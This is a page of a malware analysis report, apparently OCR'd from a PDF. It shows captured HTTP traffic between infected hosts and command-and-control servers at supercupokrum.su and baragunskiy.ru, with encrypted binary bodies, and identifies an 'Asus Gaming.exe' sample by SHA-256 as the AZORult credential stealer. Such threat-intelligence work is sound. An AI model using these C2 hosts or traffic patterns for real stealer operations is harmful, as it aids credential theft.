POST /news/login.php HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET
CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Content-Length: 63
Host: supercupokrum.su

@..W.E5.....+.6.eM.....m...=.8.B..K@..;.F....Wk..<..`.....-..S?HTTP/1.1 404 Not Found
Server: nginx
Date: Fri, 13 Oct 2017 14:16:53 GMT
Content-Type: text/html; charset=windows-1251
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.6.31

....V..NW..V.rY_B..
6....U...,v.......1..............v....
N"..C.4.]. .P.......0...C....C...Et~....UL1%......
.gU..O...E..5.G........."....K...B.....x*......i..8.}......n......... .1....1..r,1.....7._...;.aR.,...(..1...NKR...
{.-.v..S..0/....nL..._...2.@.
.....Z.    ..(...(...U.~.,.I...U .....<f..P....>7..];.R\%..7.^..N3..8....`..\..N`j..?[....U..q%..e7.(..@..W..
POST /forum/topic.php HTTP/1.0
Host: baragunskiy.ru
Connection: close
Content-Length: 94
Accept-Language: en-US
Content-Type: image/jpeg

UR.QQ..r t.U..U..U.vC.sC..".Tq.U
.U..U..U..Tv.U..U..U..U
.U..U.rC..C.sC..C..C..C..C..C.."s.U. HTTP/1.1 200 OK
Server: nginx
Date: Fri, 13 Oct 2017 14:16:55 GMT
Content-Type: application/octet-stream
Content-Length: 184
Connection: close
X-Powered-By: PHP/5.6.31

{d9uh6es5..W?=/ah!ms)gu*w
F.:l{d9uh$`x1ar4a
F.:l{d9uh%}~(a
F.:l{d9uh5yn6w
F.:l{d9uh5fr'.
F.:l{d9uh"wd-fx6..W?=!ms#a|2}g9wo2a
FVX..S      QOJFO.?=!ms#a|2}g9.v>a~<w
F..V?="sr\.:lfuck mazafaka
The second binary is “Asus Gaming” that produced the zbot like POST requests to C2. This is actually AZORult:
| SHA-256 | 2919a13b964c8b006f144e3c8cc6563740d3d242f44822c8c44dc0db38137ccb |
| File name | Asus Gaming.exe |
| File size | 270.5 KB |
4/5